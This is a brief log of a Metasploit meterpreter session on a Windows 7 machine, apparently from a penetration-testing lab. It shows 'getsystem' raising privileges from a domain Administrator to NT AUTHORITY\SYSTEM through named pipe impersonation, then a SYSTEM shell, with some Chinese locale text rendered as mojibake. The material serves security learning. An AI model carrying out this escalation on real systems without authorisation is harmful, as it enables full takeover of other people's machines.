 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2232 created.
Channel 11 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>